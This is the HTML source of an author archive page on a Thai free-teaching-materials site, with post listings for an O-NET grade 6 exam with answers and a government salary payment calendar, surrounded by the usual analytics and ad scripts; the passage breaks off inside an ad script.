<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xn--72c0bb1hqd.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
			<link rel="amphtml" href="https://xn--72c0bb1hqd.com/amp/author/news2/"/>
						<meta property="fb:pages" content="111479350221365 " />
			<meta name="generator" content="Site Kit by Google 1.45.0" /><style type='text/css'>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WL8PKVB');</script>
<!-- End Google Tag Manager -->

<!-- Meta Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '948385539420226');
    fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=948385539420226&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Meta Pixel Code -->

<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/xn--72c0bb1hqd.com\/wp-content\/uploads\/2020\/09\/logo\u0e43\u0e1a\u0e07\u0e32\u0e19.jpg"
    },
    "url": "https:\/\/xn--72c0bb1hqd.com\/",
    "name": "\u0e43\u0e1a\u0e07\u0e32\u0e19.\u0e04\u0e2d\u0e21",
    "description": "\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e1f\u0e23\u0e35 \u0e43\u0e1a\u0e07\u0e32\u0e19 \u0e2a\u0e37\u0e48\u0e2d \u0e1f\u0e23\u0e35."
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "\u0e43\u0e1a\u0e07\u0e32\u0e19.\u0e04\u0e2d\u0e21",
    "alternateName": "\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e1f\u0e23\u0e35 \u0e43\u0e1a\u0e07\u0e32\u0e19 \u0e2a\u0e37\u0e48\u0e2d \u0e1f\u0e23\u0e35.",
    "url": "https:\/\/xn--72c0bb1hqd.com\/"
}</script>

<!-- Google AdSense snippet added by Site Kit -->
<script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9588435511661176" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link data-minify="1" rel='stylesheet' id='bf-minifed-css-1' href='https://xn--72c0bb1hqd.com/wp-content/cache/min/1/wp-content/bs-booster-cache/2c1e53f1d7d0ebcbb457663096243fa0.css?ver=1739194565' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='7.7.0-1768925388' href='https://xn--72c0bb1hqd.com/wp-content/cache/min/1/wp-content/bs-booster-cache/e2eed719cb789018794223413c2012f5.css?ver=1768925388' type='text/css' media='all' />
<script data-minify="1" async custom-element="amp-ad" src="https://xn--72c0bb1hqd.com/wp-content/cache/min/1/v0/amp-ad-0.1.js?ver=1739194566"></script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>                <script data-minify="1" charset="utf-8" async src="https://xn--72c0bb1hqd.com/wp-content/cache/min/1/pjs/AMUjg6pIj.js?ver=1739194567"></script>

	</head>

<body class="archive author author-news2 author-12040 bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-6.2.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="site-name">ใบงาน ฟรี สื่อการสอน</div>
									<div class="site-description">ใบงาน ฟรี สื่อการสอน</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://xn--72c0bb1hqd.com">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p>ใบงาน ฟรี สื่อการสอน</p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
				<div class="bs-sks bs-sks-pafter-header bs-sks-s1 content-wrap">
			<div class="bs-sksin1">
				<div class="bs-sksin2">
					<div class="bs-sksin3">
													<div class="bs-sksitem bs-sksitemr">
								<div class="suqthflex suqthflex-clearfix suqthflex-leftskyscraper suqthflex-pubadban suqthflex-show-desktop suqthflex-show-tablet-portrait suqthflex-show-tablet-landscape suqthflex-show-phone suqthflex-loc-skyscraper_right suqthflex-align-center suqthflex-column-1"><div id="suqthflex-3333-1081554405" class="suqthflex-container suqthflex-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="3333" data-type="code"><div id="suqthflex-3333-1081554405-place"></div><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('suqthflex-3333-1081554405');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('suqthflex-3333-1081554405-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:160px;height:600px"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('suqthflex-3333-1081554405-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('suqthflex-3333-1081554405-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('suqthflex-3333-1081554405-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>							</div>
												</div>
				</div>
			</div>
		</div>
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
													<a class="topbar-sign-in "
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div id="form_6762_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://xn--72c0bb1hqd.com/taw/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_6762_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_6762_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://xn--72c0bb1hqd.com/taw/?action=lostpassword&redirect_to=https%3A%2F%2Fxn--72c0bb1hqd.com%2Fauthor%2Fnews2%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_6762_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://xn--72c0bb1hqd.com/author/news2/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_6762_lostpasswordform"
					      action="https://xn--72c0bb1hqd.com/taw/?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
				<li id="menu-item-2188" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2188"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%AD%E0%B8%99%E0%B8%B8%E0%B8%9A%E0%B8%B2%E0%B8%A5">อนุบาล</a></li>
<li id="menu-item-2189" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2189"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%9B.1">ป.1</a></li>
<li id="menu-item-2190" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2190"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%9B.2">ป.2</a></li>
<li id="menu-item-2191" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2191"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%9B.3">ป.3</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2192"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%9B.4">ป.4</a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2193"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%9B.5">ป.5</a></li>
<li id="menu-item-2194" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2194"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%9B.6">ป.6</a></li>
<li id="menu-item-2195" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2195"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%A1%E0%B8%B1%E0%B8%98%E0%B8%A2%E0%B8%A1">มัธยมศึกษาต้น-ปลาย</a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2196"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B9%83%E0%B8%9A%E0%B8%87%E0%B8%B2%E0%B8%99">ใบงาน</a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2197"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%AA%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%AD%E0%B8%99">สื่อการสอน</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35"><a href="https://xn--72c0bb1hqd.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://xn--72c0bb1hqd.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://xn--72c0bb1hqd.com/wp-content/uploads/2020/09/logoใบงาน.jpg"
			     alt="ใบงาน.คอม"  />

			<span class="site-title">ใบงาน.คอม - ดาวน์โหลดฟรี ใบงาน สื่อ ฟรี.</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2188"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%AD%E0%B8%99%E0%B8%B8%E0%B8%9A%E0%B8%B2%E0%B8%A5">อนุบาล</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2189"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%9B.1">ป.1</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2190"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%9B.2">ป.2</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2191"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%9B.3">ป.3</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2192"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%9B.4">ป.4</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2193"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%9B.5">ป.5</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2194"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%9B.6">ป.6</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2195"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%A1%E0%B8%B1%E0%B8%98%E0%B8%A2%E0%B8%A1">มัธยมศึกษาต้น-ปลาย</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2196"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B9%83%E0%B8%9A%E0%B8%87%E0%B8%B2%E0%B8%99">ใบงาน</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2197"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%AA%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%AD%E0%B8%99">สื่อการสอน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35"><a href="https://xn--72c0bb1hqd.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://xn--72c0bb1hqd.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://xn--72c0bb1hqd.com/" itemprop="url" rel="home">
											<img src="https://xn--72c0bb1hqd.com/wp-content/uploads/2020/09/logoใบงาน.jpg"
						     alt="ใบงาน.คอม"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://xn--72c0bb1hqd.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">ใบงาน สื่อการสอน คลังสื่อฟรี ฟรีเพื่อการศึกษาเท่านั้น</span><meta itemprop="item" content="https://xn--72c0bb1hqd.com/author/news2/"/><meta itemprop="position" content="2" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<section class="post-author author-profile clearfix">

	<h3 class="section-heading sh-t7 sh-s1">
		<span class="h-text">Author</span>
	</h3>

	<div class="post-author-avatar">
		<img alt=''  data-src='https://secure.gravatar.com/avatar/78e458f50127cfac97f7a82c35a651ea?s=100&d=retro&r=g' class='avatar avatar-100 photo avatar-default' height='100' width='100' />	</div>

	<h1 class="author-title">
		<span class="post-author-name">ใบงาน สื่อการสอน คลังสื่อฟรี ฟรีเพื่อการศึกษาเท่านั้น</span>

					<span class="title-counts">51 posts</span>
		
					<span class="title-counts">0 comments</span>
			</h1>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	
</section>
	<div class="listing listing-blog listing-blog-1 clearfix  columns-1">
		<article class="post-3819 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-248 bsw-9 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-248"><a href="https://xn--72c0bb1hqd.com/category/%e0%b9%81%e0%b8%88%e0%b8%81%e0%b8%9f%e0%b8%a3%e0%b8%b5-%e0%b9%84%e0%b8%9f%e0%b8%a5%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%9a%e0%b8%87%e0%b8%b2%e0%b8%99/">แจกฟรี</a></span></div>					<a  alt="สทศ. เผยแพร่ข้อสอบพร้อมเฉลย O-NET ม.6 ปี 2564" title="สทศ. เผยแพร่ข้อสอบพร้อมเฉลย O-NET ม.6 ปี 2564" data-src="https://i1.wp.com/xn--72c0bb1hqd.com/wp-content/uploads/2022/01/o-net-2564.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i1.wp.com\/xn--72c0bb1hqd.com\/wp-content\/uploads\/2022\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;o-net-2564-86x64.jpg&quot;,&quot;210&quot;:&quot;o-net-2564-210x136.jpg&quot;,&quot;279&quot;:&quot;o-net-2564-279x220.jpg&quot;,&quot;357&quot;:&quot;o-net-2564-357x210.jpg&quot;,&quot;750&quot;:&quot;o-net-2564-750x430.jpg&quot;,&quot;2560&quot;:&quot;o-net-2564.jpg&quot;}}"							class="img-holder" href="https://xn--72c0bb1hqd.com/3819/%e0%b8%aa%e0%b8%97%e0%b8%a8-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%80/"></a>
									</div>
			<h2 class="title">			<a href="https://xn--72c0bb1hqd.com/3819/%e0%b8%aa%e0%b8%97%e0%b8%a8-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%80/" class="post-url post-title">
				สทศ. เผยแพร่ข้อสอบพร้อมเฉลย O-NET ม.6 ปี 2564			</a>
			</h2>		<div class="post-meta">

							<a href="https://xn--72c0bb1hqd.com/author/news2/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						ใบงาน สื่อการสอน คลังสื่อฟรี ฟรีเพื่อการศึกษาเท่านั้น					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-02-01T15:27:26+07:00">ก.พ. 1, 2022</time></span>
						</div>
						<div class="post-summary">
					สวัสดีค่ะ วันนี้ทาง ใบงาน.คอม ได้นำ ข้อสอบพร้อมเฉลย O-NET ม.6 ปี 2564 มาฝากกันค่ะ หลังจาก สทศ. เผยแพร่ข้อสอบพร้อมเฉลยออกมา ทางเราเล็งเห็นถึงความสำคัญ จึงได้นำข้อสอบมาฝากกันค่ะ สามารถดาวน์โหลดได้ที่ลิ้งค์ด้านล่างเลยค่ะ
ข้อสอบพร้อมเฉลย O-NET&hellip;				</div>
						</div>
	</article>
	<article class="post-3832 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-175 bsw-9 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-175"><a href="https://xn--72c0bb1hqd.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89/">ข่าววันนี้</a></span></div>					<a  alt="ปฏิทินการจ่ายเงินเดือนข้าราชการ ค่าจ้าง ลูกจ้างประจำ และ เงินบำนาญรายเดือนของผู้รับบำนาญปี 2565" title="ปฏิทินการจ่ายเงินเดือนข้าราชการ ค่าจ้าง ลูกจ้างประจำ และ เงินบำนาญรายเดือนของผู้รับบำนาญปี 2565" data-src="https://i2.wp.com/xn--72c0bb1hqd.com/wp-content/uploads/2022/01/CalendarsDirectPayment.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i2.wp.com\/xn--72c0bb1hqd.com\/wp-content\/uploads\/2022\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;CalendarsDirectPayment-86x64.jpg&quot;,&quot;210&quot;:&quot;CalendarsDirectPayment-210x136.jpg&quot;,&quot;279&quot;:&quot;CalendarsDirectPayment-279x220.jpg&quot;,&quot;357&quot;:&quot;CalendarsDirectPayment-357x210.jpg&quot;,&quot;750&quot;:&quot;CalendarsDirectPayment-750x430.jpg&quot;,&quot;2560&quot;:&quot;CalendarsDirectPayment.jpg&quot;}}"							class="img-holder" href="https://xn--72c0bb1hqd.com/3832/%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%97%e0%b8%b4%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%99/"></a>
									</div>
			<h2 class="title">			<a href="https://xn--72c0bb1hqd.com/3832/%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%97%e0%b8%b4%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%99/" class="post-url post-title">
				ปฏิทินการจ่ายเงินเดือนข้าราชการ ค่าจ้าง ลูกจ้างประจำ และ เงินบำนาญรายเดือนของผู้รับบำนาญปี&hellip;			</a>
			</h2>		<div class="post-meta">

							<a href="https://xn--72c0bb1hqd.com/author/news2/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						ใบงาน สื่อการสอน คลังสื่อฟรี ฟรีเพื่อการศึกษาเท่านั้น					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-02-01T15:27:22+07:00">ก.พ. 1, 2022</time></span>
						</div>
						<div class="post-summary">
					ใบงาน.คอม ได้นำ ปฏิทินการจ่ายเงินเดือนข้าราชการ ค่าจ้าง ลูกจ้างประจำ และ เงินบำนาญรายเดือนของผู้รับบำนาญปี 2565 มาฝากข้าราชการทุกท่านกันค่ะ สามารถอ่านรายละเอียดได้ที่ด้านล่างเลยค่ะ

กรมบัญชีกลาง กระทรวงการคลัง&hellip;				</div>
						</div>
	</article>
		<div class="listing-item better-ads-listitemad listing-item-blog listing-item-blog-1">
			<div class="suqthflex suqthflex-clearfix suqthflex-loc-block-ad suqthflex-align-center suqthflex-column-1"><div id="suqthflex-1300-1476672712" class="suqthflex-container suqthflex-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1300" data-type="code"><div id="suqthflex-1300-1476672712-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('suqthflex-1300-1476672712');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('suqthflex-1300-1476672712-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('suqthflex-1300-1476672712-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         